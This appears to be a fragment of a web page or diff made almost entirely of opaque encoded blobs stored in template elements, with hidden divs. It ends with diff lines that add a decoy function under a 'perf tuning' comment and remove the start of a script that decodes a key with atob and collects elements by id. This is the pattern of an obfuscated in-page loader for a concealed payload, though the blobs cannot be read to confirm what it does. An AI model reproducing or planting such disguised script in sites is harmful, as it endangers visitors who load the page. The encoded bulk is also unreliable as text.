OKzyg1a19sR+okqsFl92PGGJTPos9ABZcij40gvpXZL8/OaitjXyVE+Gyi1DjtN75c0Z2r1GpB3nHfwWGlwIstxtk/YggbbBGrdqKNJPxr2lGYye6ZOR+XYcrDdLmIkEGKnGd5Ihs8UO8y64IvryyFSIHFq8VyVc85pY0g/NqLa8zTKS0vXS1c4jr71mjgZZkRntPkhzpE1GeDjVOat8QlxZEVPGVOIFD5eqLOG9Ms+ROf0qnYamjSbMPCLPy5xCXZ0ys4cRdsXOQ47Z849G/RR/udq9RqBZdkwMN08YnCMc+GZ2gxFXlB822IzGi1LJRcksj5hyVXjSLfwmmyjs45kbZneSIbbBH/JOOCO/x43ROfh6uVJkmXMoGfc/yfyjjPh015I</template><template id="AQexW9LtKPZe2">htsTIFcosxotSLXE5XYppYmStRplcVvqp/Za9G2Z3kiG2wR6TnwiC3nIdcTndL5zmpT1nCHgC2on9M/h9EyLWdfZQqBdqLMaLUs1hOJkPicK0HYdZWNMPzO2zOKjXUpehs+Vuk3qtxkpSCEUMGTuN1xL5cij4191vCLa4qcaTptViFQ5TKvmC3teJQH+52r1GoFl2TDyHjm2ppwoJxneSIbbEbjP/aJZeZ81R+Uh6uaJVLFY9+WCvzai2uKnCgvZ0kqXeQhuMwg/GjQGZ+GgdRqBZcij9llpI6GJNzZNT9uVDsLqzPugCHlf90Pyrer1GoFlyLMwmyziJFridlxPGZdfwqBdqLMaLUswQ+Uz6aHL0nSYduXILKVxS6Rtmd5IhtsEfs564I88H6ZGYfY5YA5H5dswMNl5/CLa4qcZ3lyWihV4jjlwTr8a9wIy526xjpdjAiPjSD8h6FBipxneSxYI0Hye+CYJrV3vlzRnavUakfWYcTKcrOPxS+QnGRrMwl6A+9tiMxotSyUXJPS+ZAvV40int14/InEJ8PYZy9jSWQcpjTtnizwfp1H+52r1GoFl2Ha33OziJFr2tMuN3ZePgqBdqLMaLUsxB2V2eKaLR+XOt/VO9bai2uKnGc9a0g8XeovuMwu+WnMR/udq9RqBZdjw8RnstfCP8/RNGMiWClf/zPw10K1LJRc0Z3hgTlR3mTWgGOzlN8uxMh9eWFeIkXuJLnmaLUslFzR3uSYJVeNItnMcvTXhj/PxDN0b044VO9/ueZotSyUXNHf5IYuQMUv3cxktY/YcYqKNyE5MWwRq3aizDznbdoPmMnimyQfl2PDwSDs1Jk4itkmKmcARhGrdqLMaPNg0QTczuOGI0vcOI+dO9bai2uKwU1TIhtsEaU17ZwxuG7AEsvV5IIvV5d5pY0g/[base64]/bYa7ShmbN1Go+cF4pX6Y07Z4s8H6dR/udq9RqBZdgzs5ru4jEPsTYfXl0Wj4ZpnvlhGXyftEZn5Dpk2MevSKPjSCh8KFripxnd3ZULUL/dvnmaLUslFzRzeSHI1HebcGXILqT0y7Oh015IhtsEas07Zg8+mGOXMKP+4xxL5cij40g/JbOLd6GZ2wyHnc7q3aizGi1eMYdn87tmzhIjSLb32Gyiccq3tkfcS8OfBSidvaeKft/2B2F2NLcexWHcteEIK+ZyifPlHd3OxJ3O6t2osxotW7VH5ra+Zs/S9M4j44y78KdeJyHTXkiG2wRqzXtgCfnNpQLmdT/[base64]/clyC/n8U/z858UyIbbBGrduWNOK8shUyBxbD+agWXItKnCvzai2uEyCg4cU9iQuM59cwznyyUXNGdq4A4RNlxycJyscCLP9jdKSpuWjhU036v2XiwJZQIg9zlhyZEw2f2hTD12tgoy9AicTMSdzurdqLMaLVjxB2S1P+NcAWGOaWNIPza1kGgnGd5IhU4Xuol9sw742uUB/udq9RqBZdkxsFs5trcI8PIImIIG2wRq3aimyHxeNxG0Y+7hDIevSKPjSD82sMuw9svLTgbfgH7LrnmaLUslAH7t6vUagWZbd2AZLWMwi/PzmciCBtsEat2oogh5nzYHYiHq5ImQM85pY0g/NqLa8vQLj5sFiVF7jvx1mj2adoIlM+w/moFlyKPjXS5gt9my9AuPmwBbFLuOPaJOq4GlFzRnavUJ0TFZcbDOvzJmTvSnHdiCBtsEat2oo8n+WPGRtHL6oZiCJp2ytV08ZfeP8/YbmIIG2wRq3aiiif7eJkPmMfuzmoUhXLXlgr82otripwhNmxPYUbuP+WEPK8sg0zBhoHUagWXIo/[base64]/[base64]/DBPPp8jlzAzfPUOUrba8uNdr2Ig2aH3igrZl4+GLBcosxotSyUEZDP7J0kCMNt35cg6MrbM5G2Z3kiGzE7gXaizGjzY9sIlM+rlWpevSKPjSD82sgkxtM1YyJNLUOje6+NK/Zp2gjc3+eBLwyMCI+NIPzaiz/PxDN0Zl4vXvk39oUn+zaUEp7T7s9ABZcij9AK1tqLa4r8KjxmUi0RozvjlGXiZdAImYerwnoVx3qGjXvW2otripxnd3BePF6mPueNLPB+lAf7navUagWXIo/LbLmChi/DziI6dlIjX7F24YMk4GHaR/udq9RqBZcij8xstZ3FZsPIIjRxAWxX5zP6wTvhbcYIyrer1GoFlyLSpyD82otripI1PHJUYV/[base64]/7IccZndux1CxJ0nqC3nS9iN9woJxneSIbbEyBdqLMaOgGlFzel8yRIXT5ap77N6SOmgDo+Q1hcUEbaMoY9Isa8DvwMqHV4JYaF/hh5utwmY3TGMTpM2tNTntTzC7I1Q7bf/g4oum9uSJ3307L73iuv58+wvN/GkNPfgG7Bc/VG/ta4T6k8d+ZGWHvSeXEQ7uP2QnP5Cwyd3oWQ8w85pYR2ErjBabP4sYjHIJK7spmssvREZjWCAFNdCVm4D3DuwymSowZycv4tiFywFLB5maXqO4n5fAAamgDIHbdF8uvDqV7+Cy8yLuYMm7HNu2VOJe46X+d2wABVX8aAO0k6dw/3zXYLbza5Z0EX+5nn+kw78zzMtL5KCl2eAhlxyDXihKkTsczxOXksCRP3VLG4GKyt/F83uswDlhrA2HHY8WGKeZ2xQilieGALFfBM52VU5OQmR3E3i0/YFx0ZeAP85UM/TX7TbT32aUTUPoy9slFqIDmKO/6Eh14DBlW/x7WjxvmW9kLxs3nhXJw9nrF4GqMv896zfUrMktNIlD/EeW/Htlp0SXD5L6uMlXydO7gN6Sq+Ant+gM3SnA1et8A1Ks6w37HG5OL06UzZN9I4ut2i5GdDdPOJm50a</template><template id="AQexW9LtKPZe3">CVTymfoqXrNRtIXlozqgXxmgjrH2nWsttwl3fUSCW96JAC6N/vbKtxe7SWy9ceRCU3jVsjaerTN7ifBiQU0QEsbBeoZ+IAy7DvaF5PN6ZIjR+Fo5v5P66+bCJ7fNBJ2Cy1+3D7tqCzkQ90YwcS7o399jkae4m2lq8cn7dp/aGVvJwDxYPiIMOdo/wir2sW9AEzcdOv8WIqbn37E2x4WSG0uCflv5748zXrlOqDb7porQdNq2s9FirHJKtPdJgpweglTuzP03n3Ge8Ikve/[base64]/EET9tYg957xX3hz+gW9wosPzyjDNwwkvDmjavm5p52PILakdxAXv8NfS2cPhk/EiEycKTfmTicpjUNenP2DnQjCwNUlk+AbgnzosS/jn5DbLF6KYrVcNx2uBlk8n9eOLKHw53eggD5j71mH3DZsILyPfozX9O4lKY/3CeyJw/6NQjKzdDLXy9YcvaC/Rd0QmL6OOVfhGHMf/Har6Z3yHL+S46clwtZeEA97gKxGHsNLzxzpU9QcBr3plUlJzlDMLWKGpgAi984xf2jyHCQcU7qfXjhXgS1GXcxm22s8Q82YsiN3t/CQW5DOGvKcR53gbD+/G7G3DucsDFZZ68wwfC6n4IYU01csUG7dUOok/cKL3s3YwgavE36NlmjMvgItjTKzgyYXRl6BnQ1CrNefIrsIXdwAFT1TvO4HmpmcImn4ozEGxcIQnRZ/[base64]/EfAm0WUj+Eqn80jMmh0e0W7Y8qHCdhi9TqS7/q8CFzFQf3oaeuK+yeTzR84YHZ1UPME6oAnw13uEb6F5o0Bbt931dtZiqDgHp2Ocx1DXwRl+gW6jSn5dsIIqMXShgtjx2/+7FeYzMcn4+U1bjJsOnq6ALuqKqV79ja5zvLBenThWOCYdome5hPNzAsdb1d1UOI+wIt423/8G7Dq+r0rHPRl+8hwqavce+brDhAwXiFh2jXnmz6iXcU4wvTDpzkS3VHr2mmXz+obwsQTMHBNFnbBHMqhMNth/wiF17yVPWvkN8nuTeW4nhjDyH8NbHx+QP8gwJY95nvGMLz6xLATTtFJ990ztJvTPMbacmpjUi1G7CfWowHRSf40v4n9kyNNwG+d40WJvJgHydkAHmlZCkjeOffbMcQ41yaXyPKAK2zha5aZYoaT6CPY6XUYd2I5YccVxIQF4EL7E5rZ/5MnT9xrmeZC75GfDe34LDJtcxR4vje1rQb4f/85mcnxmz1M5HXh+VLszeUu5o1+DnVxGGm4A7GGA/w6hRGkjs+EO2fiU+bHRbKXwnn43ylrNFUtfMduzNwtxWX5SajU/KU5TeM23M9y6q7uMdD7ASNueTVX3GG0vDv+f9U6tPHBkntI7XvHw1iGnNIi8/k3MjJ0FmHeZOTVEfJ/1kyVjLi2PFfyR/zjTbKI5jPI7SYaWg59Y/9jtoUAwT3dDLbN6K45d9hh4MRP5ZHBBev1NjNDUCtm0STluHCiWMwmotzevSxL8jLEnWm9uNoz7fERN0NxB3byG9W7KfBp9RKY1u+nKFGBb9fXeJLP+DLI3S4oMko9Wdlhz9oB71aABYX73Z8+QYVKlsBShp3kD+vYFRZ4S39Qwz7AiB3FSf0yoO65jAZA+mXc/1aZzZsR+MsJbkdVH0bRD7qgG9Jr4BWy79+gfVX7auPuU4255Qef8xEaU3oBd8ER7NU6p0iHJcPQvqA6aO54y5pDjKKcMcn9Ew5VXB5byCHV3iDQReAvmNG4rSQQw3vs9GKmspx67d8zFWVxe2XhEMOqea168z2I/rqOfmqHQZfoWrO74z7pyCszNX8BdPoa54N75TnCDqnw7ZAsXIZrnfpxtZzbesaEcWlrQip43GfJryKsSocXqNXJxSVj/0Ob3m+FrsIy/[base64]/GcRI1Ci9E2QbtnSL4PPguq9/hgxhzh0Te6DC+mZIg+M4wb2hxKWvyH8qpcOZUwBW3ir2eJknPW5+fcoSR+Sfs6y4ve2MYAMQh57xw2G/jF5qO/4M7dMFl3MBj6LjlCtLyLmlgSRZ47xTpvAnhOfwos//EvSZA1WD4mmK0wsc5nPN3bWhrH0Pib8GUKfBY3S6z8caAHHb4acPEV7a253vt7gxpM0wEWr0j+Jwx42/kLsfLypYtZN1Wy/tMs7ebL+TRHgFkcThZ32+2qnvCf41Km//GozIRxXLex3aYzto95PosL1sLDga5AcigEuB4+z+78uGuJWPlU//GeqmI5gTriiESMkp+YNIhsIkb0EqCMLTv+L0sUo96mp9Fj7nCBvnpFg9mbnpy3DSymzyhTu1LndfuugZpgFvl20KynO0gn/4VKG9xBl7JZNfYevB11U2c3Mq1GnfVUc7XMeyZ5yLAz3MvTFcNS7o8ypYC5l6EOYbU8aUwaP1l+M5CqIr5B9n/NjprbyZV3AbDqQrPOPc4hovglQZJ+m3XxjW+rP0y2/0IOEp9AwHEH/GUPtI+0xi189KYOkb7OunsMJ+4+H36/n4QeGgbYsEdtLgy9DnMO6D5+r8fEsJ24JRims7HDufuM2FHDTxe2gTH1T/[base64]/4nTcCLP6/8cfF/92n9xjmouYeJ+PEgE6chYGshzbvzLbQ8APncTKjR4T1nDp1Hakjfsn2/8TKHJodQD9F+DYENQ80T677/uyfBGERJrLbLHC/A2azHIeRAgoV80B+48ipFXhRLjKwZYacPxN1+FOjqKcANvpAGBXSxpZ+TjKhCb6dvtFpNDnhnNS52non3OwscB6xvUUMTJYDwTyLOG5eKx73wy8yfGNc0Dgb9icSLbI7QXajQkOcgIkYsku7rUa4D3/CrTa4K4fcIFsnZtJu8zdfeLPczRUSC10yQC7pS32escmhon/mRBc8W76zEGso+xz2YwoA2VrfFy7AMWpEfY/hQij3OzMeHblMMXEWZ6J4x2e8Cs3S0p0B7wRs69+73mHSbzks6IyF+ZgzehSm6nIMezRAB1oXA1G4ibjug/RfcwJov/MpzMSjzXa4mWNi9ECxI1wGGxXOUu8H9OnevlFjBSL1cmQMEv6TtuVar/O3zzn3y1qVVcbRvga9qs99lXcCpaOxcZ8bM92xt9pq5ScKZjFPwBxSyBV3iC71AnkZvtEkPXInQZgz3XflDWqvZ4m2Pckb1J1KWu8I8uCMc152j+Ijs2FB274SMHeNYqi3Q3D/ixpSVoUVu0E6oEE4m7eRaWE77AfcvtM9vlVtovgO+nwMxxDDh8J7x7amzjFWP43uc/tkTpAh2D65Eq/y8gg/e1zOmltGWm/D/C2e6BO2zOyzsHAEGLDU/idV5ag6Hyb5C8ecXI7e74i27swz038NJvIuKYjTf11n8NZ6Z+YGtreFi4ySS9U5yLBuXmmYs0tvf/lwhBN43v1wGKIgP8y5OY3YG9v</template><template id="AQexW9LtKPZe4">NnO6IdLcMsU7gw6c+LutHU/cM/j/bpWK0ybzhDEecXA4QeY80bV8wmf4CL2Nxpx7FflWnOFMi43IHd7zCAtPQXh6+yH6mQL/YPkms+TPjgtp/U7W2XiElJomwIl+N3VSBGDbYOi+Mv5DhD6SxeKxKU/+VuzPcbiIkgr++gMaVAg2W8AuxJx73G3HMJaF8Z0mZsdXnsRUsonHBu39AA9aQSBwxgTNnAfTQvgZvsr6vANShHHO2zm6k8kg7o4NaUcPAWLyE8atLaVo8zC66N/BIETdO/j4Rq+0nAnSji03SGF/XuMz16EdpHzSCr3M2L14f/5O6Nw5psPYLZ+OJjRQbgldxyT4nz/0OPtFh9/okyt/hDCW4UaRm8wzx9QLL1dhekm6I8CZGsVihxqn+tK4IGfmQezXS4ySnh7pziQ4OwIqZvEVzpsw9EvgM4To/rUFS84y989lhcqeDeLlKA94TwphwjHU3TLHSYImk9TMjAFc3HjgxlGrr886zokMDEp4LQD5AsSIA9xr7Difxb+uJnHeY9bOUY7LnXjkzwAtdGwJZcgVzdQn93b4FZX8woR8Y8Y0nphSjr7JeO3QEhJoDhZczwXHqnzRSuINvtv7hHxk9meZ/mzlisUbyNEhEVRcIl29O/irI+9O3zbA5fulHWjvUp3UQ4md+yfZ63MIR084A/Ews5YuzGflCZ/E3rEydf17/+U4iI/6B8f7fytAVwpl4TTE2QXCe84zi9nykj1M5lbqmXqRnsR+zMUJIzpRPgi8PPegJvdjhgyh28OcG33+RcbqbLGo6CTE0TUaNV00SOhh190e5jzhMaft5qUeXO1p/tR1lZXoGeH3DStwCQdy5SPGuj6hT41LkNrbpnpr9HGZmk2qq+V80I4WCFVeGAXtFfvVAsNo2hOr0sKiGmHOZOLVYYyg3izIzSxhZgoDQeEkz688xW3yJJzl2KA9RoN3yPdrtLvCMfPzEW1lWiVa+QTnvSPlZfkXxsfyugty+TeWmEPsmM993I89GGVQJlDHG+zYK/Z19Qy667O9PmTONebfaqac8QnP8zYMY0wNfd9gyaIG4W3VCcKLyZt9Fud12OJIi8LDHuXOAm57TCkEu27lvx/cSIcvlu++sAR00TOb2kWGgP4v69c3NG1qKX7PGc2WC/[base64]/[base64]/MaEONzbeVMiG2wRq3aizGi1MMcMkNOrlyZExHGSj3K5isRmxN0qPCAFRhGrdqLMaLUslFzRnbeVak3FZ8mQIv/YiyjG3TQqPxk5Qu4k7I0l8C6KL5nE6pkZRN4ylpEvvcSLZIqANC1wVCJWtRDjmSThZdoZzZL4gDhK2WWRpyD82otripxneSIHY0L7N+zSQrUslFzRnavUagWLcd/MbvyZxyrZz3p7cF48XqY08I0m9mSWQvudq9RqBZcij40g/NqXONzbZy9rXjtz5C6/[base64]/[base64]/CG8+3q9RqBZcij40g/NqLJsvVKVMiG2wRq3aizGi1MJsPgdzlykAFlyKPjSD82otrls83OGwbL13qJfHRauNpxg+Y0uXZKETTZcqPPqrLm2WakndlLUg8UOVoiMxotSyUXNGdt9suTME8pY0g/NqLa4qcTXkiG2wRq3ai0Cz8epQfndz4h3cHwWfdxGa1n89myN0jPmcZcjurdqLMaLUslFzRgfiCLQXBa8raQrOClmmanHd5Mw1sAL10vNA49HjcXJWAqblyBYdunoM55NqZZZ2KZ2osCHocpW+wwnGnLIdSwovHxXwFj26Cny7rzIt6hIV/dzsJbAKlZbTBe7s/glLIj8fMahSBboKcLuXChnmEi3F0MRV/B6VvsMFmrD6ZT9+Ovbh6BY9unYM36teaZZOEanc7CWECpWW0zHu7P4JR34S5uHIFh3jCni7vz4t9hI9yOCwMeR+8Y6LcaKU8mU3fjb3ZewuHNOOaIOTUnnOKiWluMxt7H7lv48J/oCKDSdGNq8V6CIYsn5sg7dSbfcaNaWEwG30fs2Tjwn+gIoNJ0Y2rxHoUmTKZjTCwyYVzmJF0dzoJNhO1aq2cKeFkikDezv2TdC+XIo+NIPzai2uK6iIra10lVO924JVo0mXANITfgdRqBZcij40g4NXPItyCTXkiG2wRq2qtiCHjMr520Z2r1GoFi2bG2yC/lso42YFlOm1VOFTlIq+OJ/F1lkL7navUagWXIo+nIPzai2uKnGdlZlI6Eeg64587qC7GGYHSpoc+RMNxjZMK/NqLa4qcZ3kiG3BV4iCijyT0f8dB087/lT4I3nbKwCLi8ItripxneSIbbBGrdr6fPvIswhWUysmbMhiVMo+dIO3Mi3qcnnllclo4Wasyv84FpD2aRcKds9p/RIMsn50y/[base64]/HjHXMKEvMZABZcij40g/NqLa5aTIzB0BUYRq3aizGi1LJRczdnigmpG22Pc3j3+id8q3pEuLWdWbg+BdqLMaLUslFzRnavUdlbBZY/babmN6STSgWVpIgtsAL12s9pqqzDEHYXVq5B3B/ozj5ou682eHZiScGxBCmwApWG62GikIoNExZ261HgLgDePnGjp1Jt5n99pbTQPbAGreLvdZqQ0gFzAk7nHcguCM5zBNvLInmucknVsYwpiBr52s8J/oCyEXMGMu9R4C4M1m8Et6dSbeZyccncyCXpQuni12WikIoNJ0Y2rxHsIhSybmjT8ysdmnJJ1bC8NYgO+F7PCf6AshVLGiKvEahWGM4+aLuvNnjGIgnt2clo4WbVqrZ8+8jK+XNGdq9RqBZcij40gjp/HLsvPIioiCn87q3aizGi1LJRc0YGkkCNTiQiPjSD82otripxnZWZSOhHoOuOfO6guxwiQyaadPkDaIJGnIPzai2uKnGd5IhtsDfgg5</template><template id="AQexW9LtKPZe5">cw+/GnDPp7FttZ6BYcinpsg7cyJdZbMJi1qGygMqRu6zHj0NJRE0Y2rxXoVlzOZ7Dj8wot7iox3YSILNny6eLfMcPQ6mknRi6XBahWXM56cM/zKi32EiWdvLA5sAatms8F5piyEBpyKpcZ/[base64]/ZP4rdKzxwT2FF4iag0kK1LJRc0Z2r1GoFi3HZyiCqk8486NM/[base64]/7J889GDYGYOdaXTeBdhsyo1js5fGKsTYa3lsVGxB+TnvnDzmIpRAk8+1/moFlyKPjSD82otriusuN2ZUO0KrZ7LMZ7U9hVwzCqukJVLScPzFZbCWi36EjWx5wIxsf+R244gl/GKUDpTM/p04QNMIj40g/NqLa4qcZ2UtXyVHtVyizGi1LJRc0YGkkCNTiQiljSD82otripx7PWtNbFLnN/Gfdbd/wBmBkOORK0HScI2TCvzai2uKnGd5IhtwWbho0Zgt5SyFRtHy+5EkBedt2Mhyj5LOJ8aAaDExBUYRq3aizGi1LJRczc77lSQF1G7O3nPh2Ng/z8xqO2NfK1SrJu2bLed/3Bmd0anKGmrgR/3+SJm253eFzzc4bAVGEat2osxotSyIU5XU/cpABZcij40g/NqXL8PKZzpuWj9CtnTrgjvhfsEfhdTkmmdR0nrbjz7W2otripxneSIbbGH5M/GfaKln1hjP6uKadgrcYMuTIPfalyDI2HkBPhQnU+9ooo0m8SzHGZ3Y6IBqGcR23cJuu8T8IsTYKC5xGxxe/DPwvyDwYNhA3s7/hiVL0DyPy3Kzl4s/wtlnNGdVOR+BdqLMaLUslFzNku+dPBu9CI+NIPzai2uKgCMwdBsvXeol8dFq5njRDNzV7pUuQMUgj950pZbOdojRJitlUiIc/zny1minPMQEyp+1/moFlyKPjSD82ot3wo95CnZePBG5bKKpMPBvwQiUncibJ0jWbMuRL7TJlUGKnGd5IhtsEbd55oU+qwaUXNGdq9RqBYtmxtsgv5bKONmBZTBsSDhD/jX2hSf7IcAZicmpykAFlyKPjSD82otr+t00LWcbOFnuduGDJfht2hjR3+6YJVKXYNaNPK+O2STE23kra1wkRaY17oUr/mXaG82S+IA4StllkY1vrtrbOc/PNDBsXGwN4DTm0gvhfthA3tbpkHQOi2nNyT6KxoQgyNh5dSJPJFTldvKeLeZ/lECa3+/KD0vDZ92RL7eYz3WQtmd5IhtsEat2vsMs/HqKdtGdq9RqBZcipY0g/NqLa4qcez1rTWxS5zfxn3W3b9sYlJD8hitVx2fdjz7W2otripxneSIbbA3vP/TMK/ltxw/Mn+ibLkCaYMPCY7fYiyTE3yswYVBxE+g58pUL+mHZHZ/Zo4AiTMQrjZMK/NqLa4qcZ3kiG2wRtyXyjSa1b9gdgs621ilK2m/Ow2Txjs4z3p5nMGYGbkH4e+GDJfht2hjcye6MPgeJa8rVKLWIxmuN1DMtckh2HqQ34Zgh423AFZ7TppMrUdJ1ztQuv5mEPtrYJi1nFDxCpiTngC30f9Fb2IGkhzpE2TyljSD82otripxneSIbcFP+IvaDJrVv2B2CzrbWKUrHe4LPdLLYiz/DyCs8PxkPXvsvoNJCtSyUXNGdq9RqBZcij408r4zMa9zVIi5AVDQMqWai3GikOpRNx5+1yDpEw2qPy2mwloY539AiZCBeOlTlOeaIarVoiV68javCZBKCQZ+NNfLNk3+Ei39tIg5sAKVht8x9/[base64]/J6WaeeJZ2gsDHlyvnas23ChLIFSxoW/1HoFgSyYmCDskpxln/92bCwJfQerZqLdfrUig0TFnbrCahSZNZrbN/LP6nqEi3J5MxV7BKtmotx5pDiaTsSdusUiCIAsmuwx8s2ea5uScGwiC2wBumOi1WanOcJRxpO+jicUmTWagC7uz8plmIlpazcbfBG7Zq/CeqAihkmHiqXBKRWXLJ6eOPLLmnmEjnJ3MA5iA74+tcJ99CKGSd+PvtR6BYcygZ818dSZftyRcHc3WmIDvniw2WilLIRM3JO5wWcLhTfHgDfyz9FplIBoKWNPJA+3efGaL6sGlFzRnavUagWXIo+NPPOY3j/e0ylnCBtsEat2osxotSyIU5XU/cpABZcij40g/NqXZM7VMWcIMWwRq3aizGi1MNAVh53omCtWxD+NwnLxnsI9w9giKyAFcEL7N+zSB8cwmw+B3OXKdgrTa9mTCtbai2uKnGd5IgcoWP124YAp5n+JXoLJ7oRnTdJjy8hy/sSha4qcZ3kiG2wRq2rq33bGeNEM0Yyx1AVV0myP7k2YxoQjmYJNeSIbbBGrdqLMaKl/xB2fneiYK1bEP43edLmKhinL2CA8IlghValowaEMqSPHDJDTtf5qBZcij40g/MaEL8PKeVMiG2wRq3aizHTxZcJcktHqhzkYlWvB3nSuj8g/w9MpdHZeNEWpaIjMaLUslFzRnavUGlfScdyNPLeYz3X91SllLVAuVbV2qcx0/m7QQqOBpJ8oQYkizsNk/[base64]/ADoTe/50lS5p2ytV0/[base64]/NwW+/kYlrxdIkNWtYJwypNe2cMdZj2RGQ0+/cPk3ecYaPPtbai2uKnGd5IhtsEatq8Zwp+yzXEJDO+MloRthvwsxuuNffLtLIZXlrX3ET6DvmwSv6Ydkdn9mmgC9dwyCR3W+rn9k4wtkrNSIWAl7bJO2KIflplFG0xe6XP1HebcH9b7CTyDKK/j4pY0g/EaYV7YEl9GLQXNPU7oxiTMVvj4poqI7bOJCTaDhhTyVH6iLrgya4a9UIlMrqjWRG1C3a3WS9js5k2s9qK2dXKVD4M6XFaqkjxwyQ07X+agWXIo+NIPzai2uKgCUsdk8jX6s17o075jGWH57N8tkoUdkgj9lpqJbOdoj/KCl7GXI7q3aizGi1LJRc0Z2r1GoZxHTIjXa1n9wJxcR6ezIbfBG6YKLdfrcyiAyQyePULEzbboLfdbCflmnPyiI3bV8oE6syv84FpSyCUsaIyMRqEJk1l5ku68Kfa5+cdnc1DmwE42es2Sm</template><template id="AQexW9LtKPZe6">7O4FSxoirxGoVhjKPnC7pkoZ6hIkmdzAOYgO+drLMeKUhmk7Ek7nBPBKZN8ydIPLLmHOEjXZrLAl5H7ljrN59/[base64]/drfCf604lEzRi6XDfwWHapiDNZ/LnmWYjXF5Mht9B6t4tdR8tT2CXMCTvME8Epk37pwu68+LeoSLcnkyG3wAumKs3n21PYUU3IqlwQsUmTWajTHyzZ5rmpx3aDcbdR+5Y/[base64]/y41naCILbAG6ZKLcPqFthVzAnbvUexSaMI+dVuiAiXWWkzc4dlNyDaQl9It2nyyUXNGdq9RqBZc+y8R24vCLa4qcZ3kiG2wRq3a+nzznY9obz+7ulz9X3nbWjXOznN88y84ieW9SK1n/du2PK/R/3ROf3OeYMwXRbs7KIL2P3yTH3TM8ZhslX/gi44Ak8H7HUs2S+IA4StllkY1JutrfI8+cNDpwUjxFqzHnmDu1btgTktbukGYFx2Pa3mX82Pkuy9BqLWtWKRH7JO2YLfZ43ROfn6udJAXObdrfIIuTxS/FyzR5UV4vRPk/9pVo8W3HFJPS6oYuCZdw2sMgqJLOa9nZMyxyF2xQ5TKini24adodk9Hu1DNKwnCPzG6ok90i2Mk0eWtWIVTvP+OYLfl1lB2Xye6GPUTFZoGnIPzai2uKnGd5IgdjVeIgvOZotSyUXNGdq8hlQd50kacK/NqLa4qce3ZmUjoPgXaizGipI9AVh4OB1GoZmGbG2z7WxoQmy9UpZwgxcFXiIKKFLKguwBOQzv/WakbbY9zePf6OxCrZyGVnCBtsDfgg5cw+/GnDPp7FttZ6BYcinpsg7cyJdZbMJi1qGypY5zqvnj35aYlelMvumiVB0yCPyT3+t5p4hIt/eTYVfgPqeLXZZqI5lEzRjbrEahSZMpnBLevUmX6Ki2lrN1piBr54tdlopSyETdyMpcR8BYdOnYMy7tqSZZiEJnc1DmIGvnayzHikPZpMx5C62noT+zSPnDDyw58nnJJway8NYga5N6zbfbs7gVzBnbvFewuHNI+dev7El2Ta3TMxPAdjQv0xvOZotU/bDJjY79Q+Spdhw8RwvpXKOc6dTWUtXyVHtVyI0C76Y8AZg4OB1GrnHiKdnTLq2uwi3vQyOy4bBV/oeKIOyDcs4BmD0PjUqKUVIv/faaqbyDKKXsf7ImgpUv4k65gxte403tHu/5U+UMQiTS2i/L7EKNm2e3ZkVCNF7iS85kKpf9cOmM3/ykAFl2Taw2Ook8Qlit8rPGNVD17mO+OCLL140QSFlKuPQAWXIo/bYa7a2GuXnBQtcFIiVqMi55Q8tXDIXNaaoto+V95vh4Q71tqLa4rPZ2QiSGJD7ibujSvwJJsisZak2GoCkCuB32Wslsooz5RoGSkfYx2rcaXFc58slFzRz+6AP1fZItyDdK6TxmODh015IkZGO6t25Jkm9njdE5+d+JwlUvRt38RluK/iY8/QIjRnVTgYqy2IzGi1LMIdg53/mytWwyKSjWSzmd4mz9Izd2VeOHTnM++JJuFOzTWVlayAJUTEdoiEO9bai2uK1SF5Kk8jUPgiq8wznyyUXNGdq4AlRMR2gc5svYnYB8PPM3djXygZrCXqgz+yJY920Z2r1GoFxGfb+Wmxn8Q+3pQhLGxYOFjkOKrFaO4swBOQzv/aKUnWcdzhaa+OhTnP0SgvZxNrQuM59cthrizJUNGPu8R6DIwIj40g/Ieha4qcZy9jSWxT/zii0WjwYNERlNP/2jtQ0nDW/mWwn8g/xc5vfixYI0Hye+CYJrIlj3bRnavUI0OXKs3ZbvXa0EGKnGd5Ihs6UPl27Z4h8iyJXJPJ5dojS9ln3eVUkbaQQYqcZ3kiGy5F5XjrgibwfvwovPGryWoCi3HZyiCqk8486NM/[base64]/oOuOfO9llxwjf3O+QYgLUbd/EZbjdgnCgnGd5IhtsQu4i1oUl8GPBCNnb/popUd5twYUp/IGha4qcZ3kiG2xT/zishSb7acY0pfDH1HcF2HDGyjvW2otripxneSJZOF+lNe6NO+ZA3Q+Fk/mRJ0rBZ4eKY7OKwi7Om25iCBtsEat2opFktT6ETMGUsP5qBZci0qcg/IehQYqcISxsWDhY5Diiiin5YNYdktbImzpcn3bK1XTw2s4nz9EiN3YSbEqBdqLMaONtxlyF3KvJakHYYdrAZbKOhSjY2SYtZ34gVOYz7JhgsnjRBIXc+ZErAp45pY0g/NrfKoTKJjV3XmwMqyLnlDyuBpRc0Z3/lWRWw3vDyC6sldgi3tUoNyIGbBbtP/[base64]/SM3dnQylSyDnvgSn7aJxbktL7jW0MjAiPjSD82os4wtMwGm1LJVTvA8vELflp2RmfyaLPQAWXIo/QIL+b3yjCnG88Kxs3O6t2osxotW/[base64]/udq9RqU9Zwj9llpI7/JOnTNyAiBmxS5zPjggv6Ydkdn9mjhzpE2SKQjXOsm8Vl3tk/LUFUIkXuOPbMcrUrk1XKt6vUagXeZI+FIaif0z/+0wQ2ckJlEfkz9pk6+ze+dtGdq9QjQ5cqwcx2tZ3KP8XOaTpuUjxT5DfwiGizKpQLmNPvmz0L3nH8yGOpiM4IxdIzPHpPZRHwXKLMaLUslBKQy+KTK1HYcIHObLWKySTLziN3dUklRe4C55Q8vXjRBIXp5LclVc4rgdlouZSDLd/SJC1rVCIZonb55mi1LJRc0Z2rhyJKwEHA3Wm5nv4CgtkrPG9eIkWibYjMaLUslFyMlKWXK1HUaofLdbKZ3yLF0m9wIkBGEat2osxotSzSHZ3R6ZUpTvRt39QoqJ/TP/7TBDZyQmAR7jrngS37eJ1H+52r1GoFl3+Glgr82otr15wiNXFebEqBdqLMaLUs0h2d0emVKU70bd/UKKif0z/+0wQ2ckJgEe4654Et+3idR/udq9RqWL0ij9AK1tqLPMPSIzZ1FS9e+y/BgyX4bdoY0YCrlyVVzkHAwG29lM9woIBoKmFJJUH/aIjmdLpu2xiIg4HIZU3Db8OT</template><div id="JXPsY3n6" style="visibility:hidden">temp</div><div id="JzkOg4jcPB4D" style="visibility:hidden"> </div>
+<script>function kxKHGU(){var a=76,b=71;return a*b;}
+/* perf tuning */
 (function(){
-var HYuage=atob('F2UYMdU4BFSGAo1kZZOILOAoLwl62/nz2TOztTl+Ku8=');
-var me2rl4=[];
-for(var dQLGxZ=0;dQLGxZ<9;dQLGxZ++){
-  var _e=document.getElementById('zuhRsKir'+dQLGxZ);
